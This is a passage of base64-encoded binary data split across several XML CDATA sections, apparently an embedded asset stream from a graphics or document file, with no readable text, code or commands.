BiLIZoYw9txaY9kII2nKy0jzI4NwkGg4xZ3TeXZ9LaJOCLNR6aLCPAaxDDld/+Zx9oLQ1xRRqAzr
0IsIeioDTyPcwwazqmK0C2lYUv7WA6cOAoHoq9H5KKJ1H8qJdP5jCo7kikMqcMgvN8LigG2IBULJ
9OlT2k2l7Zh/dt5RIkE7tSy/GSgXbALR1W+yVzlo/Hs8lGhp9D/F2pXgHEkUma/Zx80lZCDUdBwK
mfVmVPfgByFTGRHAFbnvGAMz2kM/Z8W0M9NPHFkFlPMJuppvhfqTvAHTQOCrV7AFRg==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	PkghJh4IGyYJftFycYRGWAejTPDDUiCQiUid4YsHwQRZg7PKA+9MoQRKT/ZHRjBywtdHjzDPhGmE
tZBBCb5wNCbBWeVHBCJbkWgUgQRIQ0lGwUMsKPRjFherGAcJCoYBDwsur4wkkQCTkRK4H3MAwWQk
jheGAQ+sLQYIB26Q0hKinI5/VOXxEaEOKSBmoaK0FCcvTSK5xHRWxaAEy42PBJZSAc9IpTPSYNAh
YLAYphHWID3CCDA1UeLUQgJJwKtj4qByWulwD5iKQfcEBpP4eMhGACqVQNkIRk6YecAkoNQAI2Uq
wA8JEBsHLCcIBgmrzEHU4UbYG+kTxMbCsrqDTxY2OhiUpasUhYaClaf08ZAigpETHrwSKNPEWWXb
SMlQpSPqE1ZEQgyIqko8LqPTdjAoSEPhQEUcnFWGHD4eMkQwcsKWwcpwpRmU4CqEYnUympEBAyZK
pxTHA7YCCKRIPhoC8mDQR+mLB7CUBJRcJhylYSSAwUapAUFhw+FGlqF6BE+FwQLCoTSYfEJaAd4+
hm0WKoxg5IShCFWGn1bwURYBC5u6yPBV8gLRZL1AMi4yfKUUDrShLjKMEUVcZBjqEiixhouHWZ1Q
N0wZ1iVQooUpy1AmEUQCQshDhmAkBI+nBD8EIyf8IJgYXDgWFjXKUOGkleRGiNVpCGVExMkDEdMJ
OWCgiREWDOWEx0cEIhXBOiHIgAETpReqZaWEEf0vKSQPMAgbJowSiTwI2KlHGPZyYPI59QgDtQp4
RFYtzJoHEWblC7ZxUjJ84egRNjo5CeWj0AcI1wYVgCQiApFhZisCDQGyAZQFDi2ULKVFYfReVhm6
CF5Am1OKIrQp2ZJos/AcCjYVjaSCg4FtJA4y0YZE+oQ22XMo2DikjLANx0Em2nBFwmdjAKPYSsdH
OaVPRakgSaeUQJApV1InGdkENpKEwXgoWdAxWirIIFDaEB5QYC0XPcJKWgXYESAAorRhoegRNlLB
LqGYjYRHA8KoZFOiQhBzgtKvrCG0PlrYgwAl5hMR4WHScSbPFmwK1uUygHGRF5QBjkIj48WCwqCT
0ZwCvO6QRmJeCLZk9bGRQJFKoE6OxHRcMEhKL4LqCFBgU2KBBgFEGCSShccELUYblpJLCwmWCwot
FBlLb0zwAaMCXzy0BEJxVplBQcCik4EQcG1EERCcFwT28ZAPH63TAUq7VgLG6OACQgAmIpEQwHkI
GiMHnYymQoTVACJzsRSMBHRwEFy0DlYe1w7DBsXmwI0uWk5AGxSXoWDC4ELw8oBBiHFFGLS8XA6k
9HIdiCpcrk9Iwgh2MkAjyCKKEMFUgwHBiRQLEHRgLQzATkZTIOHCgS8sBxxYwiqwgQwLIhrYBwE0
sL1AFEjS4YFCDwZHYUZMyIQnEBAIJD08BK5LxQMeoExsYCSXwghjQFAJgFFoIOgGQ6MFtIFAhIMN
O0tn08loPCqQjdFmAMOAB9ICyGArGPZBNy3joyovjswJjI/OMjS0UGQETwWl9IkIaZQsNsJBDShe
IBpA34pnJCPEL8bARCAybGBUY5QJYqrmEkl1WBQOtMGDYILsQTDxIJjgZ1kYFqkUKORBMEEKzoqC
s6LgrJqTJi8fppePASkQJ00wTrqoXFQuKhcVR/XxkA0N7eVgA/QRgC2LholFg0XDpBFDGjlhw6qF
qxaKrForF6YVT+lWnTLuU+z8zm3O13feVjl5/X23Z8VVt+vJooFEd9fP/uzWreriaqmUsKxOKyvX
6gIBoQUAAqgAqbmKqRm7rpJVDIbKigAMAZYIREBouQhAgMoKACwRHgIBSCFpUWlwzrmnU4fqGqf3
PwICAgKBFco5crcmjKskggOfFBlAGHCI2EBRpLIH1MAnBzwZDQs1gAPYAzjQOfA+gAPpaglghSph
eeh0MpoSlgeRzmgAIIweYZuxcKroEZYQolMBVYrBJYKzyk+D6dOiqugRZnGCkcDuhcGUOYGoklLK
SMOJw0dYNtEjrOXGxIRBw6lHnY4WYsr28gVLerUwIEdqVKDglBhCf7gzPGgvgwsOgVdIikFTUlnL
xeeAhcKB9AhrzCSB/hIxWIYOxQgEBUfE4QFGHxAEB0x3MhouAENSkiuYDD2kNCWGwGRIkoJxKynZ
C8WIyG5ClLUlKRmyQlLQIyWVkqEoI4VLdsXKsEUjfqQhrPRgZfiJQLFSrCzbYFmwVrxSZQQiKh9V
AZlSZVgS4dDJaAS0DkgQpvcYT+LTwMJZ5Y+IUCqCBIIRhgnoEbYpGhTZelyANi4yLHhJMWQWFxm6
LDirfCh98WMpEMhAEBcZipAuMozZbCxsZpgyjCnwAtHPR4pBQSGDEmwRppAGU4YhIAVTSFqMMiyd
BCjYLGIE0jACURh9fNTBorpIdTIakJhORoPacITyIrSAQdqQMo3M9BWldZioMFiFjYLO53NBcvFI
EyzgCFpGOhkNKSQGREeohQMFCZFGICCEEYiHR6durTWEQpwEpbxantNJJJJi0IJWKRx8rBSsQh4J
poWP2vaNBNt8YLCINiMVAp9NiEEm2lwESBlhG4mUEWcl8mxSAyhSMRAgIGxFAduJ7MWF5ArxmGBG
62NalpKTULpAeEzpshhVZCpQS0tJoMRLKoUMW69Cm4cQjtDmmYx8NiAHHdimBKGhDQuDRbRZeelB
yOSjnoXGQZoYAJJC6mQ0BVw+KdiZWJZSACwkgaYGE4qswPQhUGIIyZDGJmLCYQCKAnuIYXC1HAhA
nYymQPUe/RBsNOlUAGECXxChiqx9oFyQIipKPtrJaBo2ESTp4qYWggpYmadngmm1XBAtJSwbWUYz
GkCpk9EcEDC0OiMn7GQ0nYyGUSZokaIIbVAuL6FNqkQktGGQh2fzHgQTz6lHmEtI5aPCMVDZEKjE
wMC8pIxYUlwpKS8oKQUfAgMSDgHJCNMYVuoj5oUFw8J6pbhQWqwRFuLCYmmgcBxsPl5KQNARwolR
EbhUIyyGRZWiGmEvFFVLlfp4YaVcRFQxKSgXHZ2MxsVqUbFwbFRSHzAtFg3Vh2pEoqI44YqK47oY
qTYtLS8NCwWgTkbTuhC5GIW4fFzEoLhEPj5UIJr6SBl4vHiziVGYDA8Vg+sha9mkTq2T0bxU8diK
hNXLCKYD40QTQl54JKSkoyERWOvyAKGAKDBOyyJDzqO2ZYymWPiK2kiMa6MAp4GcJj4MBL8Rgchw
8zAZJuas8kMVRgw6mgc7GY3LA5Phi0ZohGHWRh8PiZ1CI0w0+nhIrQiNsM+BBp8MTjGKYZHwgCgu
Q0FCOwwIXupyvVDYxktdLpgMzvABJLIxaqGPCI2FBJfLpeByObB0ShDDoYI7WXNaeCqQiTohrOxk
NCgod0qs6BG2MMHqlwyFA/1AmDJsIX08JMWIxQJjJFOGmIfIQRsHZUqGLjX5Nd1h73PuVt3m5o7d
W2cv7zrf7VzOdYeoiLiOeZMReffzfW5GQ9Ko+jQ31TXzY33pcPGpLiO75+ycF/Xcrj5fZlT31D3X
O9snZm47Zz9nh/r5WNH5O5dvG+677Ezlztamz6vsdPU3XTfO9UeHLt0z8+V69vNWl/7Z+fw1/z3V
qXtme/mc8zfU14evnT/tVs7muLvcXKLzVNTWuAOP77/RXS43s8vGxrgDqvkuE9FhS/e0tZ2vLrvW
99pL/n3b7pVxB/5Z3/eyP9x83Ma43o7b7hx933YqJvL3anN8i9ic3915uqYj2UznZO7n3r9974e9
vO8wGblN3i5me9mZ/nIzmpWX7o6//Sv7Pse+6I6Y6bL9qqZ7q/t/Hej0/G7s1F/uPuVFf7v/q6zc
KEd9/7/c3G5uqiM7dOx1+yhfZlR3XeV/9NeMhmRzPbnxuVNlfJ6pn2+xt73XjGbFdTtV1669f8n7
6CJ+29jf5up2ozY7Zfec8+F7r+Unv0Rdf/ud+fg9be6l0/e6Ha6j5yvvc3eK75hPV3H/nzZv+77N
9/Kle8R0mOgeP3/vJTvF1MWMpuE9Tne37p/7OnyJnet+3bZ8/8679Qf6ObbnRHxXV8T32qezvteP
1+m+u6Jb19d9/r6fOlx3z6Wy/r62d22X7p1z6j6d1Z03fEryXB9ZUxGdN3PVrbdl527nOt9T5+4x
vpfbzZjcnf+QW+aqa0PFZG/d3s85YmvXPln/2TE21G3n/t49cn6jf+5TZJfONecNqf7aUTPd/m/2
b6JDd+/lw37Ib3vgkd29tk3dbtdun/zfTt/u7tOMhgSdOvd/dNiOnI9PXbq2M2drV/f4ofp7r48O
Heryt+fPM//lv8fv+p052dvpc3yrny9dY327b982+nvN1F7shrrZnOrcuflds/Onrq2TPdNd2X/V
nzfbijwq2fy0WdT62Hlyc3f31Hm2bE/NfZ3tjriO17vxoT4vs7Y+ZeR9q7IqKp3qzoquPRXH/9fu
8p/rXtbfbN13/rxx07M935091yW+ribm607Vp4653K/T3ff3utt+/+j+/84zmgEpkY5IR6Tj+mXv
w233Vn3ZWBkVW7m5GQ2ExUOn0+lkNK2TlUsAWlBeAy1XC8yr5ToZaJ2sXFowq4EWAFavk4zG1VIh
sHIJaJ2sLjqojff/2p3O6XIv4nc2emevZztyy+bX/+v8qdsyHbbz53g/Ub3ftaP7t5dP12m6b5+5
znmZv3lG42Ci7p+urb5k52XF96/xMb+MhmQRHa4yt8+Hzb3XFV//08fOZT7UN6Nye6frlr0mqKf+
33jlU/MXcZsEcR3u++NcfE/T0bWf2/f/f8/GvOue6nifd98ncqeuN+TXfqfvtb11r/8c5r51zIyO
E9tj17vOjL7PJTZF9W3/ZFZuVR341HTr+s7aWJnxrbInb0ZD4tC9e6f5OHEdu+5ububm+9+469xr
qYmO8b13f7UfnfNt+110yK7XnzK+9y5b8qo6fvjfXmI7fMn7Tj31OTrur666e3Oc71Z3v2Xv5r77
Om7117m7DbXb7S578zrXzWhWNJF/l3+/+7k6b/r+FZt3nXPvT/Wz3VcX3/brJnPuvqfokjvft/Uu
ulZ2+/Bf1y0m7rrf3XbavNpWW93L18+5bIf7nPu2vvz3dO77bnef7ua+155u8u7bdemWG38ftZ27
/t3dZkR8392Pu8/4OH9b7+6yazbcVX/8x5u7GQ0JYzfdfQ7ZX3fZNb/pLvs/b+XtzHbd7O6cjPoa
0fXugL9bd4lO1+3iJ2tzU9zOxu50jf/48SY64ve2r+K+PubdVXR+Zdzk95o9tX21m9tzr3Hbc+hO
H+L6Y+c63aKusmty5qo6ZjO3/rtj58huFzX3bXJrY3/+6+7XUZ0jcmZ3qtvnnGuZ7fmc3x/z5UPH
xtmrDhtb9aH+uzd/vO0tFXGdc7pmTHWs6T6z//mjs8toSBa5Vbefy+Zkbe8pdrrHfVWnq8mpieiI
/e+c4j6Hum/gOaf67Yj4kBO7UfVVsdsXPRuu++rj16bc7r8PH++ue66Z+M3cEH3ZvQ==
	]]>
	<![CDATA[
	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
